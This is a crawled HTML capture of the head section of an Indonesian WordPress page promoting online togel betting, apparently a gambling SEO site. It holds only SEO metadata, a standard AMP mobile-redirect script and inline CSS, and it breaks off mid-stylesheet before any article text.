

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/
body_size: 27570
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/shmoozepoint.com\/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya" />
	<link rel="canonical" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya" />
	<meta property="og:url" content="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta property="article:published_time" content="2023-04-22T06:02:32+00:00" />
	<meta property="og:image" content="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#article","isPartOf":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/"},"author":{"name":"admin","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"headline":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya","datePublished":"2023-04-22T06:02:32+00:00","mainEntityOfPage":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/"},"wordCount":2000,"commentCount":0,"image":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","articleSection":["Bandar Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/","url":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/","name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","datePublished":"2023-04-22T06:02:32+00:00","author":{"@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"description":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya","breadcrumb":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kubu Raya"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shmoozepoint.com"],"url":"https://shmoozepoint.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 